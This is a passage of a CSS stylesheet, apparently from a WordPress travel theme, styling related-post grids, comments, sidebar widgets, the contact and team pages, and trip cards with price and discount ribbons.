  font-size: 22px;
  font-weight: 500;
  line-height: 1.272em;
  margin: 0 0 40px;
  padding: 0 0 3px;
  position: relative;
  color: #111;
  text-align: center;
  font-family: var(--secondary-font);
}

.related-post .title:after {
  position: absolute;
  top: 100%;
  left: 50%;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
  content: "";
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.related-post .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -17px;
}

.related-post .col {
  width: 33.333%;
  padding: 0 17px;
  margin: 0 0 35px;
}

.related-post .col .holder {
  border-radius: 5px;
  border: 1px solid #e7e7e7;
  transition: linear 0.2s;
  height: 100%;
}

.related-post .col:hover .holder,
.related-post .col:focus .holder {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.related-post .col .img-holder {
  position: relative;
}

.related-post .col .img-holder .cat-links {
  position: absolute;
  top: 20px;
  left: 20px;
}

.related-post .col .img-holder .cat-links a {
  font-size: 12px;
  line-height: 1.666em;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  padding: 0 15px;
  border-radius: 20px;
  margin-right: 2px;
  background: var(--primary-color);
}

.related-post .col img {
  vertical-align: top;
  width: 100%;
}

.related-post .col .text-holder {
  padding: 15px 20px;
}

.related-post .col .text-holder .posted-on {
  font-size: 14px;
  line-height: 1.571em;
  display: block;
  margin: 0 0 5px;
}

.related-post .col .text-holder .posted-on a {
  color: rgba(0, 0, 0, 0.5);
  transition: linear 0.2s;
}

.related-post .col .text-holder .posted-on a:hover,
.related-post .col .text-holder .posted-on a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.related-post .col .text-holder .post-title {
  margin: 0;
  font-size: 16px;
  line-height: 1.5em;
}

.related-post .col .text-holder .post-title a {
  color: #111;
  transition: linear 0.2s;
}

.related-post .col .text-holder .post-title a:hover,
.related-post .col .text-holder .post-title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

/*=================================
 Comment section style
 ================================*/
.comments-area {
  margin: 0 0 60px;
}

.comments-area .comments-title {
  font-size: 22px;
  font-weight: 500;
  line-height: 1.272em;
  margin: 0 0 40px;
  padding: 0 0 7px;
  position: relative;
  color: #111;
  font-family: var(--secondary-font);
}

.comments-area .comments-title:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
  content: "";
}

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area .comment-body {
  overflow: hidden;
  margin: 0 0 30px;
}

.comments-area .comment-body .comment-meta {
  float: left;
  width: 85px;
  margin-right: 25px;
}

.comments-area .comment-body .comment-meta img {
  border-radius: 50%;
  vertical-align: top;
  width: 85px;
  height: 85px;
  -o-object-fit: cover;
  object-fit: cover;
}

.comments-area .comment-body .text-holder {
  overflow: hidden;
}

.comments-area .comment-body .text-holder .top {
  overflow: hidden;
  margin: 0 0 10px;
}

.comments-area .comment-body .text-holder .top .left {
  float: left;
}

.comments-area .comment-body .text-holder .top .reply {
  float: right;
}

.comments-area .comment-body .fn {
  font-size: 16px;
  line-height: 1.312em;
  color: #333;
  margin: 0;
  font-weight: 500;
  display: block;
  font-family: var(--secondary-font);
}

.comments-area .comment-body .fn a {
  color: #111;
}

.comments-area .comment-body .fn a:hover,
.comments-area .comment-body .fn a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.comments-area .comment-body .says {
  display: none;
}

.comments-area .comment-body .comment-metadata {
  font-size: 12px;
  line-height: 1.75em;
  color: #b5b5b5;
}

.comments-area .comment-body .comment-metadata a {
  color: #999;
}

.comments-area .comment-body .comment-metadata a:hover,
.comments-area .comment-body .comment-metadata a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.comments-area .comment-body .reply {
  font-size: 13px;
  line-height: 1.615em;
}

.comments-area .comment-body .reply a {
  text-decoration: underline;
  color: #b5b5b5;
  padding-left: 21px;
  position: relative;
}

.comments-area .comment-body .reply a:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b5b5b5' viewBox='0 0 512 512'%3E%3Cpath d='M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z'/%3E%3C/svg%3E") center center no-repeat;
  width: 13px;
  height: 21px;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
  color: var(--primary-color);
}

.comments-area .comment-body .comment-content {
  font-size: 14px;
  line-height: 1.785em;
}

.comments-area .comment-body .comment-content p {
  margin: 0 0 5px;
}

.comments-area .children {
  margin-left: 25px;
  border-left: 1px solid #eee;
}

.comments-area .children li {
  padding-left: 30px;
  position: relative;
}

.comments-area .children li:first-child:before {
  position: absolute;
  top: 25px;
  left: 0;
  width: 21px;
  height: 1px;
  background: #eee;
  content: "";
}

.comments-area .bypostauthor > .comment-body .comment-content {
  background: #f9f9f9;
  padding: 15px 20px;
}

.comments-area .childrend .comment-body .comment-meta {
  width: 55px;
}

.comments-area .childrend .comment-body .comment-meta img {
  width: 55px;
  height: 55px;
  -o-object-fit: cover;
  object-fit: cover;
}

.comments-area .childrend .comment-body .fn {
  font-size: 14px;
  line-height: 1.5em;
}

.comments-area ol ol {
  margin-left: 110px;
}

.comments-area ol ol ol {
  margin-left: 80px;
}

/*===============================
 Comment form style
 ===============================*/
.comment-respond {
  margin: 0 0 30px;
}

.comments-area .comment-reply-title {
  font-size: 22px;
  font-weight: 500;
  line-height: 1.272em;
  margin: 0 0 25px;
  padding: 0 0 7px;
  position: relative;
  color: #111;
  font-family: var(--secondary-font);
}

.comments-area .comment-reply-title:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
  content: "";
}

.comments-area .comment-form {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.comments-area .comment-form p {
  margin: 0 0 30px;
  width: 33.333%;
  padding: 0 15px;
}

.comments-area .comment-form .comment-notes,
.comments-area .comment-form .comment-form-comment,
.comments-area .comment-form .comment-form-cookies-consent,
.comments-area .comment-form .form-submit {
  width: 100%;
}

.comments-area .comment-form .comment-form-cookies-consent label {
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}

.comments-area .comment-form label {
  display: block;
  margin: 0 0 5px;
}

.comments-area .comment-form input[type=text],
.comments-area .comment-form input[type=email],
.comments-area .comment-form input[type=url] {
  width: 100%;
}

/*=================================
 Sidebar style
 =================================*/
#secondary {
  float: left;
  width: 25%;
  padding: 0 15px;
}

#secondary .widget {
  margin: 0 0 60px;
}

.widget .widget-title {
  font-size: 20px;
  line-height: 1.3em;
  font-weight: 600;
  color: #111;
  text-transform: uppercase;
  margin: 0 0 30px;
  position: relative;
  text-align: center;
  padding: 0 0 5px;
  font-family: var(--secondary-font);
}

.widget .widget-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

/*===============================
 Common widget style
 ================================*/
.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget ul ul {
  margin: 15px 0 0 20px;
}

.widget ul li {
  margin: 0 0 15px;
  padding-bottom: 8px;
  border-bottom: 1px dashed #cecece;
}

.widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

.widget ul li a {
  color: #666;
  transition: linear 0.2s;
}

.widget ul li a:hover,
.widget ul li a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.widget select {
  width: 100%;
}

/*==============================
 Widget calendar style
 ==============================*/
.widget_calendar caption {
  font-size: 18px;
  color: #fff;
  line-height: 20px;
  background: var(--primary-color);
  font-weight: 600;
  text-transform: uppercase;
  padding: 9px 0;
}

.widget_calendar table {
  position: relative;
}

.widget_calendar .calendar_wrap {
  position: relative;
}

.widget_calendar .wp-calendar-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}

.widget_calendar .wp-calendar-nav span {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  padding: 12px 10px;
}

.widget_calendar .wp-calendar-nav span a {
  color: #fff;
  visibility: collapse;
}

.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev {
  text-align: left;
}

.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before {
  visibility: visible;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 256 512'%3E%3Cpath d='M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z'/%3E%3C/svg%3E") center center no-repeat;
  width: 14px;
  height: 14px;
  display: block;
  float: left;
}

.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next {
  text-align: right;
}

.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:before {
  visibility: visible;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 256 512'%3E%3Cpath d='M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z'/%3E%3C/svg%3E") center center no-repeat;
  width: 14px;
  height: 14px;
  display: block;
  float: right;
}

.widget_calendar table td,
.widget_calendar thead th {
  border: 1px solid #eee;
}

.widget_calendar thead th {
  font-size: 13px;
  background: #fff;
  color: #111;
  font-weight: 600;
  height: 45px;
}

.widget_calendar tbody td {
  text-align: center;
  font-size: 14px;
  height: 45px;
  line-height: 45px;
  color: #111;
}

.widget_calendar table #prev a {
  left: 15px;
  position: absolute;
  top: 12px;
  background: url(images/btn-prev-month.png) no-repeat;
  width: 7px;
  height: 12px;
  text-indent: -9999px;
}

.widget_calendar table #next a {
  position: absolute;
  right: 15px;
  top: 12px;
  background: url(images/btn-next-month.png) no-repeat;
  width: 7px;
  height: 12px;
  text-indent: -9999px;
}

.widget_calendar table tbody td a {
  display: block;
  height: 100%;
  background: var(--primary-color);
  color: #fff;
}

.widget_calendar table tfoot td {
  line-height: 0;
}

.widget_calendar table tbody td a,
.widget_calendar caption {
  background: var(--primary-color);
}

.widget_tag_cloud .tagcloud {
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a {
  float: left;
  margin: 0 6px 6px 0;
  font-size: 12px !important;
  line-height: 15px;
  background: #eee;
  color: #333;
  padding: 10px 15px;
  transition: linear 0.2s;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
  text-decoration: none;
  color: #fff;
  background: var(--primary-color);
}

.widget_recent_comments ul,
.widget_rss ul {
  color: #999;
}

.widget_rss .widget-title a {
  color: #111;
}

.widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.widget_search .search-form {
  border: 1px solid #e5e5e5;
}

.widget_search .search-form:after {
  content: "";
  display: block;
  clear: both;
}

.widget_search .search-form label {
  float: left;
  width: 80%;
  padding: 10px 0 0 20px;
}

.widget_search .search-form input[type=search] {
  padding: 0;
  margin: 0;
  background: none;
  border: 0;
  border-radius: 0;
  width: 100%;
}

.widget_search .search-form input[type=submit] {
  padding: 0;
  margin: 0;
  float: right;
  font-size: 0;
  background: #000 url(images/bg-search.png) no-repeat 50% 50%;
  width: 48px;
  height: 48px;
  border: 0;
  border-radius: 0;
}

.widget_raratheme_popular_post ul li,
.widget_raratheme_recent_post ul li {
  overflow: hidden;
  padding-bottom: 0;
  border-bottom: 0;
  margin: 0 0 30px;
}

.widget_raratheme_popular_post ul li:last-child,
.widget_raratheme_recent_post ul li:last-child {
  margin-bottom: 0;
}

/*===================================
 Widget Trip Search Page
 ==================================*/
.widget_wte_advanced_search_widget form .advanced-search-field {
  margin: 0 0 10px;
  position: relative;
  border: 1px solid #eee;
  border-radius: 5px;
  padding: 2px 0;
}

.widget_wte_advanced_search_widget form .advanced-search-field:after {
  position: absolute;
  top: 2px;
  right: 0;
  width: 30px;
  height: 40px;
  line-height: 40px;
  content: "";
  pointer-events: none;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
  background-size: 0.7em;
}

.widget_wte_advanced_search_widget form .advanced-search-field select {
  height: 40px;
  border: 0;
  padding: 0 15px;
}

/*===================================
 Contact Page style
 ===================================*/
.page-template-contact .map-holder iframe {
  width: 100%;
}

.page-template-contact #content {
  margin-top: 20px;
  margin-bottom: 0;
}

.page-template-contact .map-holder img {
  width: 100%;
  vertical-align: top;
}

.page-template-contact .contact-info {
  padding: 80px 0;
}

.page-template-contact .contact-info .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
  text-align: center;
  font-size: 20px;
  line-height: 1.6em;
}

.page-template-contact .contact-info .grid .item {
  width: 33.3333%;
  padding: 0 15px;
  margin: 0 0 50px;
}

.page-template-contact .contact-info .grid a {
  color: #666;
  transition: linear 0.2s;
}

.page-template-contact .contact-info .grid a:hover,
.page-template-contact .contact-info .grid a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.page-template-contact .contact-info .grid .icon-holder {
  font-size: 48px;
  line-height: 1.083em;
  color: #111;
  margin: 0 0 10px;
}

.page-template-contact .contact-info .grid .title {
  font-size: 22px;
  line-height: 1.272em;
  color: #111;
  font-family: var(--secondary-font);
  font-weight: 500;
  padding-bottom: 7px;
  margin-bottom: 22px;
  position: relative;
}

.page-template-contact .contact-info .grid .title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  background: var(--primary-color);
  width: 60px;
  height: 3px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.page-template-contact .contact-info address {
  font-style: normal;
  margin: 0;
}

.contact-form-section {
  padding: 80px 0;
  border-top: 1px solid #e5e5e5;
}

.contact-form-section .section-header {
  max-width: 630px;
  margin: 0 auto 60px;
  text-align: center;
}

.contact-form-section .section-header .section-title {
  font-family: var(--secondary-font);
  font-size: 36px;
  font-weight: 500;
  line-height: 1.25em;
  margin: 0 0 16px;
  padding-bottom: 10px;
  position: relative;
  color: #111;
}

.contact-form-section .section-header .section-title:after {
  background: var(--primary-color);
  content: "";
  height: 3px;
  left: 50%;
  position: absolute;
  top: 100%;
  width: 90px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.contact-form-section form {
  max-width: 630px;
  margin: 0 auto;
}

.contact-form-section form input[type=text],
.contact-form-section form input[type=email],
.contact-form-section form input[type=url],
.contact-form-section form input[type=password],
.contact-form-section form input[type=search],
.contact-form-section form input[type=number],
.contact-form-section form input[type=tel],
.contact-form-section form input[type=range],
.contact-form-section form input[type=date],
.contact-form-section form input[type=month],
.contact-form-section form input[type=week],
.contact-form-section form input[type=time],
.contact-form-section form input[type=datetime],
.contact-form-section form input[type=datetime-local] {
  width: 100%;
}

/*===================================
 Team page style
 ===================================*/
.page-template-team #content {
  margin-top: 40px;
}

#team-slider,
.page-template-team .post-thumbnail {
  margin: 0 0 60px;
}

#team-slider img,
.page-template-team .post-thumbnail img {
  border-radius: 5px;
}

#team-slider .owl-prev {
  position: absolute;
  top: 50%;
  left: 40px;
  width: 60px;
  height: 60px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

#team-slider .owl-prev:after {
  width: 9px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  top: 50%;
  left: 50%;
  /*font-size: 25px;*/
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

#team-slider .owl-next {
  position: absolute;
  top: 50%;
  right: 40px;
  width: 60px;
  height: 60px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

#team-slider .owl-next:after {
  width: 9px;
  height: 28px;
  content: "";
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
  position: absolute;
  top: 50%;
  right: 50%;
  -webkit-transform: translate(100%, -50%);
  transform: translate(100%, -50%);
}

#team-slider .owl-prev svg,
#team-slider .owl-next svg {
  position: absolute;
  top: -2px;
  left: -2px;
}

#team-slider .owl-prev svg circle,
#team-slider .owl-next svg circle {
  stroke-dasharray: 322;
  stroke-width: 2;
  transition: stroke-dashoffset 1s;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  stroke-dashoffset: 133;
}

#team-slider .owl-prev:hover circle,
#team-slider .owl-next:hover circle {
  -webkit-animation: cirlceanimatebig 1s;
  animation: cirlceanimatebig 1s;
  stroke: var(--primary-color);
}

@-webkit-keyframes cirlceanimatebig {
  from {
    stroke-dashoffset: 455;
  }
  to {
    stroke-dashoffset: 133;
  }
}
@keyframes cirlceanimatebig {
  from {
    stroke-dashoffset: 455;
  }
  to {
    stroke-dashoffset: 133;
  }
}
.page-template-team .page-header .page-title {
  font-size: 36px;
  line-height: 1.25em;
  font-weight: 500;
  font-family: var(--secondary-font);
  color: #111;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 35px;
}

.page-template-team .page-header .page-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

.team-holder {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-top: 30px;
  margin-left: -17px;
  margin-right: -17px;
}

.team-holder .item {
  width: 33.3333%;
  padding: 0 17px;
  margin-bottom: 35px;
}

.team-holder .holder {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}

.team-holder .item img {
  vertical-align: top;
  width: 100%;
}

.team-holder .item .text {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /* filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); */
  /* IE6-9 */
  color: #fff;
  padding: 23px;
}

.team-holder .item .text .name {
  font-size: 18px;
  line-height: 1.444em;
  font-weight: 500;
  margin: 0;
  font-family: var(--secondary-font);
}

.team-holder .item .text .designation {
  font-size: 14px;
}

.team-holder .item .text-holder {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  background: var(--primary-color);
  padding: 20px;
  transition: ease-in-out 0.4s;
  opacity: 0;
}

.team-holder .item .text-holder .holder {
  max-height: 257px;
  overflow: hidden;
}

.team-holder .item:hover .text-holder,
.team-holder .item:focus .text-holder {
  opacity: 1;
}

.team-holder .item .text-holder .btn-more {
  font-size: 40px;
  color: #fff;
  transition: linear 0.2s;
  display: inline-block;
  line-height: 0.7em;
}

.team-holder .item .text-holder .btn-more:hover,
.team-holder .item .text-holder .btn-more:focus {
  text-decoration: none;
}

.team-holder .item .text-holder .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}

.team-holder .item .text-holder .social-networks li {
  float: left;
  margin-right: 20px;
}

.team-holder .item .text-holder .social-networks li:last-child {
  margin-right: 0;
}

.team-holder .item .text-holder .social-networks li a {
  color: #fff;
  transition: linear 0.2s;
}

.team-holder .item .text-holder .social-networks li a:hover,
.team-holder .item .text-holder .social-networks li a:focus {
  text-decoration: none;
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

/*===================================
 Team single style
 ===================================*/
.single-tap_team #content {
  margin-top: 40px;
}

.single-tap_team .detail-holder {
  overflow: hidden;
  margin: 0 0 60px;
}

.single-tap_team .detail-holder .left {
  float: left;
  max-width: 33.3333%;
  margin-right: 30px;
}

.single-tap_team .detail-holder .left .img-holder img {
  vertical-align: top;
}

.single-tap_team .detail-holder .left .social-networks {
  margin: 0;
  list-style: none;
  background: var(--primary-color);
  padding: 10px;
  text-align: center;
}

.single-tap_team .detail-holder .left .social-networks li {
  display: inline-block;
  vertical-align: middle;
  margin: 0 7px;
}

.single-tap_team .detail-holder .left .social-networks li a {
  color: #fff;
  transition: linear 0.2s;
}

.single-tap_team .detail-holder .left .social-networks li a:hover,
.single-tap_team .detail-holder .left .social-networks li a:focus {
  text-decoration: none;
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.single-tap_team .detail-holder .text-holder {
  overflow: hidden;
}

.single-tap_team .detail-holder .page-header {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
}

/*.single-tap_team .detail-holder .page-header:after{
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	width: 60px;
	height: 3px;
	background: var(--primary-color);
	}*/
.single-tap_team .detail-holder .page-header .page-title {
  font-size: 36px;
  line-height: 1.25em;
  font-weight: 500;
  font-family: var(--secondary-font);
  color: #111;
  margin-bottom: 15px;
}

.single-tap_team .detail-holder .page-header .designation {
  font-size: 20px;
  line-height: 1.3em;
  color: #aaa;
  margin: 0;
  font-weight: 400;
}

.single-tap_team .gallery .title {
  font-size: 22px;
  line-height: 1.272em;
  color: #111;
  font-family: var(--secondary-font);
  font-weight: 500;
  margin: 0 0 30px;
  padding: 0 0 5px;
  position: relative;
}

.single-tap_team .gallery .title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

.single-tap_team .gallery .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -7px;
}

.single-tap_team .gallery .grid .item {
  width: 33.333%;
  padding: 0 7px;
  margin: 0 0 14px;
}

.single-tap_team .gallery .grid img {
  vertical-align: top;
  border-radius: 5px;
  width: 100%;
}

/*===================================
 Single Trip Style
 ===================================*/
.single-trip .trip-post .entry-header .entry-title {
  position: relative;
}

.single-trip .trip-post .entry-header .entry-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

/*==============================================
 Single Page Related Post Style
 ==============================================*/
.single-trip .related-trips {
  background: #f6f6f6;
  padding: 80px 0;
}

.single-trip .related-trips .section-header {
  max-width: 660px;
  margin: 0 auto 60px;
  text-align: center;
}

.single-trip .related-trips .section-header .section-title {
  font-family: var(--secondary-font);
  font-size: 36px;
  font-weight: 500;
  line-height: 1.25em;
  margin: 0 0 16px;
  padding-bottom: 10px;
  position: relative;
  color: #111;
}

.single-trip .related-trips .section-header .section-title:after {
  background: var(--primary-color);
  content: "";
  height: 3px;
  left: 50%;
  position: absolute;
  top: 100%;
  width: 90px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.single-trip .related-trips .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.single-trip .related-trips .grid .col {
  width: 33.333%;
  padding: 0 15px;
  margin: 0 0 30px;
}

.single-trip .related-trips .grid .col .holder {
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  background: #fff;
  transition: linear 0.2s;
}

.single-trip .related-trips .grid .col:hover .holder,
.single-trip .related-trips .grid .col:focus .holder {
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.single-trip .related-trips .grid .col .img-holder {
  position: relative;
}

.single-trip .related-trips .grid .col .img-holder img {
  vertical-align: top;
  border-radius: 5px 5px 0 0;
}

.single-trip .related-trips .grid .col .img-holder .price-holder {
  background: var(--primary-color);
  border-top-left-radius: 5px;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  left: -5px;
  position: absolute;
  bottom: -20px;
}

.single-trip .related-trips .grid .col .img-holder .price-holder > span {
  display: block;
  padding: 6px 15px;
  position: relative;
}

.single-trip .related-trips .grid .col .img-holder .price-holder > span:before {
  width: 0;
  height: 0;
  border-top: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  top: 0;
  right: -20px;
  content: "";
}

.single-trip .related-trips .grid .col .img-holder .price-holder > span:after {
  width: 0;
  height: 0;
  border-bottom: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  bottom: 0;
  right: -20px;
  content: "";
}

.single-trip .related-trips .grid .col .img-holder .price-holder > span strike {
  margin-right: 10px;
}

.single-trip .related-trips .grid .col .img-holder .price-holder:after {
  background: #144e33;
  border-bottom-left-radius: 4px;
  bottom: -6px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 5px;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder {
  color: #fff;
  background: var(--secondary-color);
  top: 20px;
  right: -5px;
  position: absolute;
  border-radius: 0 5px 0 0;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder:after {
  background: #830000;
  border-bottom-right-radius: 4px;
  bottom: -6px;
  content: "";
  height: 6px;
  right: 0;
  position: absolute;
  width: 5px;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder span {
  display: block;
  position: relative;
  padding: 3px 17px 3px 25px;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder span:before {
  width: 0;
  height: 0;
  border-top: 17px solid var(--secondary-color);
  border-left: 15px solid transparent;
  position: absolute;
  top: 0;
  left: -15px;
  content: "";
}

.single-trip .related-trips .grid .col .img-holder .discount-holder span:after {
  width: 0;
  height: 0;
  border-bottom: 17px solid var(--secondary-color);
  border-left: 15px solid transparent;
  position: absolute;
  bottom: 0;
  left: -15px;
  content: "";
}

.single-trip .related-trips .grid .col .text-holder {
  background: #fff;
  padding: 40px 0 14px;
  border-radius: 0 0 5px 5px;
}

.single-trip .related-trips .grid .col .text-holder .title {
  font-size: 18px;
  font-weight: 500;
  font-family: var(--secondary-font);
  padding: 0 30px;
  margin: 0 0 7px;
}

.single-trip .related-trips .grid .col .text-holder .title a {
  color: #111;
  transition: linear 0.2s;
}

.single-trip .related-trips .grid .col .text-holder .title a:hover,
.single-trip .related-trips .grid .col .text-holder .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.single-trip .related-trips .grid .col .text-holder .meta-info {
  padding: 0 20px;
  font-size: 14px;
}

.single-trip .related-trips .grid .col .text-holder .meta-info span {
  display: block;
  margin: 0 0 7px;
}

.single-trip .related-trips .grid .col .text-holder .meta-info svg {
  font-size: 16px;
  margin-right: 5px;
  color: var(--primary-color);
}

.single-trip .related-trips .grid .col .text-holder .btn-holder {
  padding-top: 15px;
  border-top: 1px solid #e5e5e5;
  text-align: center;
}

.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more {
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid var(--primary-color);
  border-radius: 20px;
  text-transform: uppercase;
  padding: 2px 30px;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
}

.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more:hover,
.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more:focus {
  text-decoration: none;
  color: #fff;
  background: var(--primary-color);
}

.single-trip .related-trips .grid-latest .img-holder .category-feat-ribbon,
.our-deals .grid-latest .img-holder .category-feat-ribbon {
  display: block;
  position: absolute;
  text-align: right;
  top: 54px;
  right: -5px;
}

.single-trip .related-trips .grid-latest .img-holder .category-feat-ribbon .category-feat-ribbon-txt {
  display: block;
  background: #f57f01;
  color: #fff;
  font-size: 0.778em;
  font-style: italic;
  font-weight: 500;
  padding: 0;
  margin: 0;
  height: 23px;
  line-height: 23px;
  width: 70px;
  text-align: center;
  position: relative;
  float: right;
}

